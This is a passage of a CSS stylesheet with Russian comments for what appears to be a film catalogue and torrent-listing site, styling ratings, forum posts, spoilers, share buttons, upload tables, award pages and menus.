	background-position: -20px -570px;	/* При наведении мышки и т.д. фоном будет нижняя часть картинки, а именно "подсвеченная" звездочка */
}

/* Зададим стили для каждой звездочки */
.star-rating a.star-1{width: 10%;z-index: 11}
.star-rating a.star-2{width: 20%;z-index: 10}
.star-rating a.star-3{width: 30%;z-index: 9}
.star-rating a.star-4{width: 40%;z-index: 8}
.star-rating a.star-5{width: 50%;z-index: 7}
.star-rating a.star-6{width: 60%;z-index: 6}
.star-rating a.star-7{width: 70%;z-index: 5}
.star-rating a.star-8{width: 80%;z-index: 4}
.star-rating a.star-9{width: 90%;z-index: 3}
.star-rating a.star-10{width:100%;z-index:2}

/* Текущий рейтинг выше всех и имеет в качестве фона "нормальную" звездочку */
.star-rating .current-rating{
	z-index: 1;
	background-position: -20px -545px;
}
/* CSS для код для рейтинга, который расположен в тексте */
.inline-rating{
	display: -moz-inline-box;	/* Для поддержки кроссбраузерности */
	display: inline-block;
	vertical-align: middle;
}
.inline-rating:hover{
	background-color: #FFFFFF;
}

/* CSS для код для маленького рейтинга */
.small-star{
	background-position: -145px -520px;	/* Фоном будет являться "пустая" звездочка */
	width:50px;
	height:10px;
}

.small-star a:hover,
.small-star a:active,
.small-star a:focus{
	background-position: -145px -540px;
	line-height: 10px;
	height: 10px;
}
.small-star .current-rating{
	z-index: 1;
	background-position: -145px -530px;
}



.user_menu1{
	float: right;

}

/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
}

.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}



.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}

.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}

.float_left{
	float: left;
	text-align: left;
}

.margin{margin:10px}
.margin_l,	.margin_lb,	.margin_lt{margin-left:10px}
.margin_r,	.margin_rb,	.margin_rt{margin-right:10px}
			.margin_lb,	.margin_rb{margin-bottom:10px}
.margin_t,	.margin_lt,	.margin_rt{margin-top:10px}

.margin_b {margin-bottom:25px}
.margin_b1 {margin-bottom:10px}


.spoiler-wrap{ border: 1px solid #D7D7D7}
.smilies-wrap{ background-color:#EEEEEE; border:1px solid #3C78B5}


.spoiler-title,.spoiler-init{margin: 1px; font-weight:bold; font-size:13px; background-color:#fff}
.spoiler-text{padding: 1px; border-top: 2px solid #D7D7D7; background-color: whiteSmoke}

.genre-title em, .spoiler-title em, .spoiler-init em, .review-title em{margin: 2px 5px 2px 2px; background-position: -60px -440px; float:right;width:13px;height:13px}
.spoiler .genre-title em, .spoiler .spoiler-title em, .spoiler  .spoiler-init em, .review-spoiler .review-title em{background-position: -40px -440px}

.genre-wrap{
	margin:2px 0;
	border-bottom:
	1px dotted #D7D7D7;
}
.spoiler .spoiler-text, .spoiler .genre-text{display:none}

.buttonpane{
	margin:10px;
/*	float:right; */
}

.field-wrapper{
/*	clear:both;		*/
	padding: 5px 0;
	margin: 0 5px;
	border-bottom: 1px solid #a6c9e2;
}

.field-wrapper label{
	/* float:left; */
	display:inline-block;
	width:179px;
	margin:2px;
	padding:4px 0;
	text-align:right;
}
.field-wrapper .helptext{
/*	clear: left;	*/

	display:block;
	margin:5px;

	margin-left:180px;
	text-align:left;
	font-size: 11px;
}
.field-wrapper input{
	height:14;
	padding:2px;
	font-size: 11px;
}

.required{
	/* float: left; */
}

.field-wrapper ul{
	margin: 0 0 0 190px;
	padding: 0;
	list-style: none;
}
.field-wrapper li label{
	margin: 0;
	padding: 0;
}

.field-wrapper li label{
	float: none;
	width:auto;
	margin:2px;
	padding:4px 0;
	text-align:left;
}


.widget-header {
	font-family: Arial;
	font-size: 12px;
	font-weight: bold;
	min-height: 17px;
	text-align: center;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.widget-footer{
	font-size: 11px;
	font-weight: bold;
	height: 17px;
	line-height: 14px;
	margin: 0px;
	padding-bottom: 3px;
	padding-left: 11px;
	padding-right: 11px;
	padding-top: 5px;
	border: 0px !important;
}

.border-top{ border-top: 1px solid #a6c9e2; margin: 10px 0}
.border-top:first-child{ border-top: 0px solid #ffffff}
.border-bottom{ border-bottom: 1px solid #a6c9e2; margin: 10px}
.border-bottom:last-child{ border-bottom: 0px solid #ffffff}




.post-profile{float:left;width:110px;text-align:center}
.post-nav{float:right}
.post-info {margin-left:110px; margin-top:0.83em}
.post-text{ font-size:13px; margin:5px 0 0.83em 115px; min-height:40px;vertical-align: baseline}
.user-post-text{ font-size:13px; margin:5px; vertical-align: baseline}

#post_list_wrapper .post-text{ min-height:140px}
.post-text img{vertical-align: baseline}
.post-text::selection, .post-text ::selection {color: #ff0; background:  #555}
.post-sign{ margin-left:110px;vertical-align:bottom;padding-top:20px;color: #999}


.friends-post, .friends-post .user_controll {background:#FFFFDD}
.ignore-post .post-text, .ignore-post .post_date, .ignore-post .avatar, .ignore-post .avatar-info{ opacity: 0.3}
.ignore-post  .post-sign{display: none}

.self-post, .self-post .user_controll {background:#DDFFEE !important}




.post-text{overflow:visible}
.personalText{width: 100px; overflow:hidden}

.trailer-nav{float:right}
.post-is-spoiler,.comment-karma, .review-karma, .review-is-spoiler{float:right; border: 1px solid #D7D7D7; padding:5px; margin:5px;background: #FFFFFF; border-radius: 5px}


.spoiler-count, .post-status{float:right; color:#DD0000; font-size:larger; padding:5px; margin:5px;}
.spoiler-box{float:right;}
.spoiler-count {display: none}
.post-mark{background:#FFE3E3}


.comment-karma a{text-decoration: none;}

.float-title {clear:none; float:right; width:470px;  padding: 0}



.review-spoiler .review-text{display:none}
.review-hide-spoiler .review-is-spoiler{display:none}
.review-alert{display:block; color:#EE0000; font-size: 14px}
.review-hide-spoiler{border-width: 2px}
.review-not-allowed-wrap{border: double #f00 4px}
.review-not-allowed{color: #f00; font-size: 20px; text-align: center}
.review_moderator{margin: 0 0 1.25em 0; padding: 0.83em;border-bottom:1px solid #DDD}
.review_messages{margin: 0;padding-left: 30px}

.karma-0{background:transparent}
.karma-1{background:#DAF1DB !important}
.karma-2{background:#FFE3E3 !important}


.addthis_toolbox1 {
	padding: 0px;
	z-index: 10;
	margin: 0 -5px -20px  -10px;
	min-height: 36px;
/*
	transform: scale(0.63);
	width: 160%;
	margin-left: -30%;
	margin-top: -30%
*/
}
.addthis_toolbox1 em.ic-icon {
	display: inline-block;
	transform: scale(0.63);
	position: relative;
	top:-6px;
	left:-6px;
	margin-right: -15px !important;;
}



.addthis_toolbox1 .ic-icon {
	opacity: 1;
	margin: 0 !important;
	padding: 0 !important;
}

.addthis, .addthis:hover,.addthis:link {
	display: inline-block;
	padding: 0 !important;;
	margin:1px 1px !important;
	border-radius:6px;
	height: 20px;
	min-width: 20px;
	font-size:12px;
	text-decoration:none;
	background-color: white;
	color: white;
}
.addthis i {
	font-style:normal;
	display: inline-block;
	padding: 0 3px 0 5px !important;
	position: relative;
	top:-17px;
}

.blogger-submit{
	display: none;
}


.addthis.add-facebook{ background-color: #4c67a0;}
.addthis.add-vk{ background-color: #6888a4;}
.addthis.add-ok{ background-color: #f79434;}
.add-vk .ic-icon, .add-ok .ic-icon, .add-facebook .ic-icon{ width: 28px;margin-right: 4px !important;}


.addthis_code1 {
	position: relative;
	height: 0px;
	width: 0px;
	overflow: visible;
}
#addthis_code_wrap {
	position: absolute;
	margin-top:-15px;
	margin-left:300px;
	width:300px;
	z-index: 10;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 2px solid rgba(166, 201, 226,0.5);
	background: white;
	z-index: 10;
}



.addthis_toolbox {
	position:fixed;
	top: calc((100% - 250px) / 2);
	width:33px;
	border-radius:4px;
	left:0;
	padding: 1px 3px;
	border: 1px solid rgba(166, 201, 226,0.5);
	background: rgba(255,255,255,0.5);
	z-index: 10;
	height: 250px;
}


.addthis_toolbox noindex{
	width:1px;
	height: 20px;
	overflow: visible;
	display: block;
}


.addthis_code{
	background: rgba(255,255,255,0.5);
	z-index: 10;
}

.ic-icon {cursor:pointer; height:32px; width:32px; display:block; margin: 3px 3px 3px 0; padding:0;border-radius:5px;}
.ic-mail,.ic-login,.ic-mtorrent,.ic-rss{
	height:30px;
	width:30px;
	text-indent:0;
	float: right;
	margin: 0px 0px 0px 10px;
	opacity: 1;
}

.ic-mail{
	padding-top: 20px;
	overflow: visible;
}
.ic-mail b{
	margin-right: -5px;
	padding: 1px 5px;
	color: red;
	background: black;
	border-radius: 100%;
}

img.ic-login {border-radius:6px}

.orange_search  .ic-login {
	float:none;
	margin: -5px 10px;
	padding: 0;
}


.info_toolbox {
	left:50%;
	top:225px;
	position:fixed;
	font-size: 12px !important;

}
/*
.info_toolbox p{
	color: #000000;
}
*/
.addthis_code {position:fixed; top:30%; left:40px; width:0px; height:0px; overflow:show}
.addthis_code #addthis_code_box {border:1px solid #DDD; background:#eee; border-bottom-left-radius:4px 4px; border-bottom-right-radius:4px 4px; border-top-left-radius:4px 4px; border-top-right-radius:4px 4px; padding:5px 5px; width:300px; background:#eee; display:block;z-index:10;}
.cb_result_show{width:300px; background:#fff}

.cb_links {float:left; font-size:11px; list-style-type:none; padding:8px 0px; width:113px}

.width600px{
	width:600px!important;
}
.width100pct{
	width:100%;
}


.slideshow>img{
	background:transparent url(./images/indicator.gif) center center no-repeat;
	border:0px solid #fff;
}

.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -webkit-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: -moz-zoom-in}
.slideshow img,.slideshow1 img, .box img, .image_file img{ cursor: zoom-in}

.nominee-winner a.image_file img{ cursor: pointer! important}

.markItUp {
	width:100% !important;
	margin:0 !important;
}

.my-state-default { border: 1px solid #d7d7d7; background: #FFFFFF; font-weight: normal}
.film-download, .gren_search .ui-button-text{ color: #FFFFFF}

.counter{
	display:inline;
	margin: 0 !important;
	padding: 0 !important;
}
.cyberhead{
vertical-align:middle !important;
}
.cyberhead_text,.cyberhead_text a,.cyberhead_text a:hover  {
	color:#5D7A80;
	font-size:0.83em;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url , .cyberhead_url a {
	color:#777560;
	font-weight:normal;
	text-decoration:none;
}
.cyberhead_url a:hover  {
	text-decoration:underline;
}


#tooltip {
	position: absolute;
	z-index: 3000;
	width:250px;
	border: 1px solid #269;
	background-color: #48b;
	padding: 0;
	opacity: 0.85;
	color:#fff;
	border-radius:5px;
}
#tooltip h3 {
	background-color: #269;
	padding-left:5px;
	font-weight:bold;
	font-size:1.4em;
	margin:0;
}
#tooltip div {
	padding-left:5px;
	padding-right:5px;
}
.loading {
	background-image:url(../images/indicator.gif);
	background-position:0 50% !important;
	background-repeat:no-repeat !important;
	padding-left:12px !important;
}
.loading1 {
	background-color:transparent;
	background-image:url(../images/indicator.gif) !important;
	background-position:100% 0 !important;
	background-repeat:no-repeat !important;
}

/* footer */
#footer .wrap{
	padding: 25px 0 0 20px;
}


.foot-logo, .foot-logo a, .bottom-logo, .bottom-logo a{
	text-indent: -600px;
	display:block;
	float:left;
	height:50px;
	width:170px;
	overflow:hidden;
}

.counters{
	float: left;
	margin: 12px 0 0 0;
	height:31px;
}

.counters .counters{
	margin:0;
}

.counters .ad{
	float: right;
}

.footer-menu{
	height:20px;
	width:600px;

	margin-top:20px!important;
	float:left;
}
.footer-menu a{
	color: #fff;
	text-decoration:none;
}



#download_box {
	border-radius: 0.83em 0.83em;
}


/* Заголовок торрентов - удалить попосже*/
.upload {
	width:100%;
	border-bottom:1px solid #a6a6a6;
	border-collapse: collapse;
}

.upload tr.header, .upload tr.header th{
	padding:0;
	margin:0;
	height:47px;
	line-height:20px;
	overflow:hidden;
	background: #44b9eb url(../images/upload_bg.gif) top repeat-x;
}
.upload tr.header th img{
	padding-top:0.83em;
}

.upload th{
	padding:2px;
	border-left:1px solid #d7d7d7;
	vertical-align:middle !important;
	text-align:center;
	border-right:1px solid #fff;

	font-family: Arial;
	font-size: 12px;
	font-weight: normal;
	color:#fff;
}

.upload th.left{
	background: transparent url(../images/upload_left.gif) left top no-repeat !important;
	border-left-width:0;

}

.upload th.right{
	background: transparent url(../images/upload_right.gif) right top no-repeat !important;
	border-right-width:0;
}

.upload td{
	padding:2px;
	border:1px solid #d7d7d7;
	vertical-align:middle;
	text-align:center;
}

.box{
	padding:1.25em 0 !important;
	border:1px solid #d7d7d7;
	background-color:#EEEEEE;
}

.box a, #tab_scene a{
	margin: 7px;
	display: inline-block;
	overflow: hidden;
	width: 158px;
	height: 110px;
}



.box a img, #tab_scene a img{
	margin:0;
}

.box_bg{
	height:14px;
	padding:0 !important;
	background: transparent url(../images/box_bg.jpg) top repeat-x;
}


/* строка торрента - Удалить попосже */
.torrent-row, .resources-row{
	font-size: 11px;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}

.torrent-row table{
	font-size: 11px;
	border-left:1px solid #d7d7d7;
}

.torrent-info{
	border-top:1px solid #d7d7d7;
	border-left:1px solid #d7d7d7;
}


/* Заголовок торрентов */
div.upload-header div.upload1 {
	display:table;
	width: 100%;
}
.upload-header>div, .upload1>div{
	display:table-cell;
}




.upload1 {
	margin:0;
	padding:0;
	height:auto;
}

.upload-header>div{
	overflow:hidden;
	vertical-align:middle;
	height:47px;
}

.upload1>div{
	height:35px;
	vertical-align:middle;
	text-align:center;
	border-left:1px solid #d7d7d7;
}

.upload_help{
	margin: 0px;
	padding: 10px;
	vertical-align:middle;
	text-align:center;

	border-left:1px solid #d7d7d7;
	border-bottom:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
}
.upload_help a {
	font-weight: bold;!important;
}
/*.upload_help a.help{
	color: rgb(255, 0, 0);
	font-size: 20px;
	text-decoration:none!important;
}
*/


.upload-header .c1{width:68px;border-left:0px}
.upload1 .c1{width:67px}
/*
.upload-header .c6, .upload1 .c6{width:55px}
.upload-header .c2, .upload1 .c2{width:205px}
.upload-header .c10, .upload1 .c10{width:110px}
* */

.upload-header .c6, .upload1 .c6{display:none}
/*.upload-header .c2, .upload1 .c2{width:260px}
.upload-header .c10, .upload1 .c10{width:165px}
.upload-header .c2, .upload1 .c2{width:275px}
.upload-header .c10, .upload1 .c10{width:180px}*/
.upload-header .c2, .upload1 .c2{width:366px}
.upload-header .c10, .upload1 .c10{width:271px}


.upload-header .c3, .upload1 .c3{width:80px}
.upload-header .c4, .upload1 .c4{width:91px; display: none}
.upload-header .c5, .upload1 .c5{width:55px; display: none}
.upload-header .c7, .upload1 .c7{width:60px;}
.upload-header .c9, .upload1 .c9{width:95px}

.upload-header .c12, .upload1 .c12{width:180px}
.upload-header .c17, .upload1 .c17{width:16px}
.upload-header .c18, .upload1 .c18{width:360px}

.upload-header .c19, .upload1 .c19{width:40px; line-height:26px; vertical-align:middle;}
.upload-icon{height:26px; line-height:26px; vertical-align:top; width:35px; display: inline-block; background:transparent url(./levels.png) 0 0 no-repeat;position: relative;overflow: hidden;text-indent: 100px;}
.upload-icon:after{
	position:absolute;
	top:0;
	left:0;
	display: inline-block;
	content:"▼";
	height:26px;
	line-height:26px;
	background:transparent url(./levels.png) 0 -26px no-repeat;
	width: 7px;
}
.upload-icon.l1:after{width: 7px;}
.upload-icon.l2:after{width: 14px;}
.upload-icon.l3:after{width: 21px;}
.upload-icon.l4:after{width: 28px;}
.upload-icon.l5:after{width: 35px;}



.upload-header .c1{border-right:0px none #fff}
.upload1 .c1{border-left:0 none #d7d7d7 !importamt}
.upload1 .c11{font-weight: bold}
.upload1 .c12{font-weight: bold;border-left-width:0px}
.upload1 .c12 b{color: #CC6600}
.upload1 .c17{vertical-align: top}
/*.upload1 .c18{vertical-align: top}*/








/* строка торрента */
.pointer, .torrent-row>div.upload1>div, .resources-row>div.upload1>div{
	cursor: pointer;
}

.pointer-orange{
	color:#E78F08;
	font-weight:bold;
	cursor: pointer;
}

.pointer:hover, .pointer-orange:hover {
	color:#990000;
}


.sortable{
	cursor:pointer;
}

.sortable em{
	width: 0.83em;
}

.descending em:after{
	content:"▼";
}

.ascending em:after{
	content:"▲";
}
.descending em:after,
.ascending em:after{
	height:14px;
	width: 20px;
	font-size: 20px;
	overflow: visible;
	line-height: 12px;
}



blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
blockquote
{
padding:5px;
margin:0px;
}

.author{
display:block;
margin:0;
}
.author em{
padding:1px;

border:1px solid gray;
border-width: 1px 1px 0 1px;
}


/* список фильмов */
.list{
	width:100%
}
span.header{
	color:#065484;
	font-size:12px;
	font-weight:bold;
}

.list td,.list th{
	padding: 0 0 0.83em 0;
}

.list tbody tr{
	vertical-align:top;
	height:1%;
}
.list th,.list th a, h1 {
	margin: 1em 0;
	text-align:left;
	color:#025080;
	font-weight:normal;
	text-decoration:none;
	font-size: 1.5em;
	padding: 0.2em 0.5em;
}

.list p{
	padding: 5px 0
}
.ad, .ad_block{
	text-align:center;
}


.bottom{
	vertical-align: bottom;
}
.float_right{
	float: right;
	text-align: right;
}
.float_right span{
	padding: 0px 0 8px 0;
}





/* forum */
.hidden, .hidden_genre, .hidden_tv{
	display:none;
}


.vote{
	width:100%;
}


.vote tr.header, .vote tr.header th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:12px;
	background: #44b9eb url(../images/vote_top.gif) top repeat-x;
}

.vote tr.header th img{
	margin-top: 8px;
}



.vote tr.header th.left{
	background:  #44b9eb url(../images/vote_top_left.gif) left top no-repeat !important;
}
.vote tr.header th.right{
	background:  #44b9eb url(../images/vote_top_right.gif) right top no-repeat !important;
	border-right-width:0
}
.vote tr.header th.center{
	color:#fff;
	font-family:Tahoma;
	font-size:12px;
	line-height:30px;
}

.vote tr.footer, .vote tr.footer th{
	vertical-align:top;
	padding:0;
	margin:0;
	height:31px;
	line-height:31px;
	background: #4da8d0 url(../images/vote_bottom.gif) bottom repeat-x;
}
.vote tr.footer a, .vote tr.footer table{
	padding:0;
	margin:0;
	font-size: 11px;
	height:20px;
	line-height:20px;
	color:#fff;
}
.vote tr.footer th.left{
	background: transparent url(../images/vote_bottom_left.gif) left bottom no-repeat !important;
}
.vote tr.footer th.right{
	background: transparent url(../images/vote_bottom_right.gif) right bottom no-repeat !important;
	border-right-width:0
}

.vote td{
	padding:2px;
}


td.post,td.post1{
	background:transparent url(../images/upload_border.gif) right  repeat-y;
	padding:2px;
	vertical-align:top;
	text-align:left;
}


.social{
	width: 	50%;
	height:	130px;
	min-width: 320px;
	float: left;
}
.social .wrap{
	border: 1px;
	margin: 5px;
	height:	120px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}


.social-profile {
	width: 	120px;
	height:	110px;
	margin: 7px 0 0 7px;
	text-align: center;
	overflow: hidden;
	float: left;
}

.social-controll{
	min-width: 	160px;
	height:	110px;
	float: left;
	padding: 10px 0;
}

.social-profile .avatar{
	margin:auto;
	width: 100px;
	height: 100px;
}

.social-profile img{
	max-width: 	100px;
	max-height:	100px;
}

.social-profile .ic-icon{
	height: 32px;
	width: 32px;
	margin-top:-25px;
	position:relative;
	z-index: 10;

}


.collection-head img, .collection-item-wraper img{
	vertical-align:middle !important;
	text-align:center;
	background:transparent url(../images/noavatar.gif) center  no-repeat;
	line-height:60px;
	border-radius: 4px;
	margin: 0 5px;
}

.avatar img{
	line-height:65px;
	background: white;
	border-radius: 4px;
	width: 100%;
}

td.profile{
	border:1px solid #d7d7d7;
	border-width:1px 0 1px 1px;
}
td.perms, td.signature{
	border:1px solid #d7d7d7;
	border-width:1px 1px 1px 0;
	vertical-align:bottom;
}
td.bg{
	border:1px solid #d7d7d7;
	border-width:0 0 1px 0;
}
td.perms{
	text-align: right;
}

td.signature{
	color: #999999;
}

.vote td.left{
	background:transparent url(../images/vote_border.gif) left repeat-y;
}
.vote td.right{
	background:transparent url(../images/vote_border.gif) right repeat-y;
	border-right-width:0
}





.item_main_box1{
	margin:0 0 0 5px;
	float:left;
	height:250px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main1{
	margin:0 0 0 20px;
}


.item_main_box2{
	float:left;
	height:270px;
	width:170px;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_main_box3{
	float:left;
	height:330px;
	width:170px;
/*	overflow:hidden;	*/
	margin:0;
	padding:0;
}

.item_main_box4{
	float:left;
	height:310px;
	min-width: 152px;
	width: 33%;
	overflow:hidden;
	margin:0;
	padding:0;
}

.item_info1{
	height:80px;
}


.item_info1 .qa-3d,.item_info1 .qa-hd{
	display: inline-block !important;
}

.page_prev, .page_next{	color: #aaaaaa !important}
.header a{ color: white !important; font-size: 12px!important}

.header .page_prev, .header .page_next{ margin: 0 0.83em}


.tag_list{
	text-align:right;
	font-size:11px;
}

.item_main_box2 .nav-icon,.item_main_box3 .nav-icon{
	margin-left: 0px;
	margin-right: 1px;
	margin-bottom:-4px !important;
}

.online_users{
	margin-bottom: -30px;
}

.post_date{
	margin-left:5px;
}

.genre-title{
	font-weight:bold;
	font-size:13px;

}
.list .bottom{
	font-size:11px;
}

th label{
	font-size:13px;
}

.list .ad{
	width:600px;
	margin: 0 auto;
	overflow:hidden;
}

.list p{
	text-align:justify;
	margin-bottom:0;
}

.film_controll span{
	margin:0;
	padding:0;
	height:10px !important;
	line-height: 10px !important;
	overflow:hide;
}

.film_controll li{
	line-height: 10px !important;
}

/*
.overflow_wrap {
	float:right;
	width: 1px;
	overflow: visible;
}
*/

.film_controll{
	float:right;
	vertical-align: top;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;

	width: 150px;
	text-align: right;
}
.overflow_wrap .film_controll{
/*	position: absolute;	*/
/*	z-index: 5;			*/
	right: 0;
}

ul.errorlist {
	background:#F2F2F2 none repeat scroll 0 0;
	border:1px solid red;
	border-radius: 4px;
	font-weight:bold;
	margin:2px 0;
	padding:2px;
	text-align:center;
}

.errorlist li {
	display: block;
	padding: 4px 5px 4px 25px;
}

.errors {

}

.errors input, .errors select , .errors textarea {
	border: 1px solid red !important;
}


@media all and (-webkit-min-device-pixel-ratio:10000), not all and (-webkit-min-device-pixel-ratio:0) {
	.top-search .wrap {margin-top:13px}
}
/* award */


.award-wrap, .ceremony-wrap, .nominee-wrap{
	padding:5px 0;
	margin:0 5px;
}

.award-wrap, .ceremony-wrap{
	min-height: 100px;
}

.award-list .award-wrap, .ceremony-list .ceremony-wrap{
	border-bottom: 1px solid #A6C9E2;
}
.ceremony-wrap{
	min-height:120px;
}
.ceremony-list :last-child{
	border-bottom: 0px !important;
}

.award-wrap .image_file img,
.post-wrap .image_file img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}


/* .award-list h2, .award-list h2 a, */
.nominee-wrap h2{
	float:left;
	width:400px;
}


.ceremony-wrap h2, .ceremony-wrap h2 a{
	margin:0 0 5px 0;
	float:left;
	width:280px;
}
.post-wrap .text{
	margin:0.83em 0;
	font-family: Arial, sans-serif !important;
	font-size: 13px !important;
	text-align:justify;
	text-align-last: left;
}
.award-wrap .text,
.ceremony-wrap .text{
	margin-right:85px;
	text-align:justify;
	text-align-last: left;
}
.ceremony-wrap .full_text,
.award-wrap .full_text{
	width: 100%;
	text-align:justify;
	text-align-last: left;
}


.award-wrap .place,
.ceremony-wrap .place{
	font-size:0.83em;
	color:#555;
	margin:0 0 5px 0;
}

.ceremony-wrap .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:right;
}
.ceremony-wrap .best_film{
	font-size:13px;
	margin-top:1.25em;
}
.ceremony-wrap .best_film a, .nominee-winner a{
	font-weight: bold;
	text-decoration: none;
	font-size:13px;
	margin-top:1.25em;
}

.award-images{
	float:right;
	width:160px;
	padding-left:0.83em;
}

.nominee-winner .image_file img{
	outline: 1px solid #A6C9E2;
	width:75;
	height:115;
	display:block;
	float:left;
	margin:0.83em;
}

.nominee-winner{
	padding:5px 0;
	margin:1px 5px;
	height:135px;
	background-color:#eee;

}
.nominee-wrap{
	margin-left:100px;
}
.nominee-sub{
	font-size:14px;
	color:#555;
	margin:5px;
}
.nominee-list h2{
	font-size:14px;
	color: #005081;
	margin:1.25em 5px 5px 5px;
}

.ceremony-history{
	float:right;
	width:50px;
}
.ceremony-history p{
	padding-top:0.83em;
	text-align:center;
}
.nominee-list{
	margin-right:70px;
}

.nomination-list{
	float:right;
	width:100px;
	text-align:center;
}
.ceremony-list-wrap{
	margin-right:120px;
}

.fix-width, #collection_wrap, #award_wrap{
	max-width: 100%;
	overflow: hidden;
/*	clear: right; */
}



#award_wrap td, #collection_wrap td {
	vertical-align:middle;
	padding: 0 2px;
}

#award_wrap img, #collection_wrap img, #tab_scene img, .box img {
	background: url(../images/indicator.gif) #FFFFFF 50% 50% no-repeat;
	-o-object-fit: cover;
	object-fit: cover;
}
#tab_scene img, .box img{
width: 158px;
height: 110px;
}



ul.order-menu{
	height: 30px;
	margin-left: 20px;
}
.order-menu li{
	height: 30px;
	margin-left:3px;
	float: left;
}

.order-menu li a{
	font-weight:bold;
	text-decoration:underline;
	text-align:center;
/*	float: left; */
	display: inline-block;
	height: 30px;!important;
	padding:0 2px 0 0.83em!important;
	line-height:30px;
	/* min-width:60px; */
}
.order-menu li em{
	float: right;
	display: block;
	border:#f00 silid 1px;
	height: 30px;
	width: 0.83em;
}


.order-menu li.selected a{
	color: white;
	text-decoration:none;
	background-position: 0 -600px;
	cursor:default;
}
.order-menu li.selected em{
	background-position: 100% -600px;
	cursor:default;
}

.mod_sort{
	width: 100%;
}
.mod_sort li{
	margin: 0 3px !important;
}

.download-button, .watch-button, .watch-button1{
	height:18px;
	width:51px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
	background-position: -241px -440px;
}




.watch-button{
	background-position: -211px -510px;
}
.watch-button1{
	background-position: -211px -491px;
}


.fo-icon{
	height:22px;
	width:22px;
	line-height:22px;
	display: inline-block;
	margin:0px;
	text-indent:1000px;
	overflow:hidden;
}

.fo-glob  {background-position: -296px -440px}
.fo-lock  {background-position: -296px -462px}
.fo-new   {background-position: -296px -484px}
.fo-normal{background-position: -270px -462px}
.fo-stik  {background-position: -270px -484px}

.new{
	height:9px;
	line-height:9px;
	width:23px;
	background-position: -160px -386px;
}

.copyright-problem {
	vertical-align:top;
	background-position: -268px -510px;
	height:59px;
	line-height:59px;
	width:50px;
}

.copyright-text{
	vertical-align:top;
	display: inline-block;
	font-style:none;
	min-height:59px;
	line-height:59px;
	margin-right: 0.83em;
}

.float_right .copyright-problem {
	float: left;
	background-position: -290px -570px;
	height:30px;
	line-height:30px;
	width:25px;
	margin-top: -7px;
	margin-bottom: -7px;
}


.coming_soon{
	color:#d00;
	font-weight:bold;
}
.top_week{
	width:150px;
	height:250px;
	float:left;
}
.top_week_wrap{
	margin:0 0 0.83em 160px;
	height:205px;
	overflow:hidden;
}

.karma_update{
	cursor:pointer;
}

.found_highlight{
	padding: 0pt;
	background-color: yellow;
	color: black;
	display: inline;
	font-size: inherit;
}

.post-title a,.post-title a:hover,.post-title a:link{
	color: #005081 !important;
	font-size: 110%}
.post-title{
	margin-bottom: 0.83em;
}


.switch-button-label {
	float: left;
	font-size: 12px;
	font-weight: bold;
	cursor: pointer;
}

.switch-button-label.off {
	color: #adadad;
}

.switch-button-label.on {
	color: #579100;
}

.switch-button-background {
	float: left;
	position: relative;

	background: #ffffff;
	border: 1px solid #a6c9e2;

	margin: 1px 0.83em;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;

	cursor: pointer;
}

.switch-button-button {
	position: absolute;

	left: -1px;
	top : -1px;

	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_100_05659e_1x100.png) 50% 50% repeat-x;
	border: 1px solid #a6c9e2;

	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
}
.switch_wraper{
	margin: 5px;
}
#date-scale,#rating-scale{
	font-size: 11px;
}





hr {
	border: none; color: #a6c9e2; background-color: #a6c9e2; height: 1px; margin: 5px 0 5px 0;
}


.ui-dialog{
	max-width: 95%;
}

.ui-dialog-content hr{
	margin: 5px -11px 5px -11px;

}

/* Меню на странице коллекций */
.collection-menu {
	margin: 0 0 0 14px;
	float: left;
	width: 153px;
}


.collection-menu-active>a{
	margin: 0 -1px -1px -1px !important;
	border: 1px solid #d7d7d7 !important;
	background: #05659e url(./../css/custom-theme/images/ui-bg_highlight-hard_50_05659e_1x100.png) 50% 50% repeat-x;
	color: #ffffff !important;
}

.collection-menu-active>a>span{
	background-image: url(./../css/custom-theme/images/ui-icons_ffffff_256x240.png) !important;
}

.collection-list .nav-icon {
	margin-top: -3px;
}

.ui-menu .nav-icon {
	margin-bottom: -3px;
	width: 16px !important;
}

.ui-state-highlight{
	font-size: 11px;
	line-height:16px;
	/*-webkit-border-radius: 4px;
	-moz-border-radius: 4px;*/
	border-radius: 4px;
	padding: 5px;
}

.ui-state-highlight p{
	margin: 0px;
}

.ui-state-highlight .ui-icon{
	float: left;
	margin-right: 3px;
}

/*
.sortable input {
	width: 16px !important;
	height: 12px !important;
}
*/

/* Меню на странице фильмов */
.film-menu {
/*	margin: 0 0 -20px 0px; */
	width: 110px;
	height: 16px !important;
	line-height: 16px !important;
	float: right;
}

.film-menu ul{
	z-index: 10;
}

.film-menu .nav-icon{
	margin-left: -2px;
	margin-right: 3px;
}

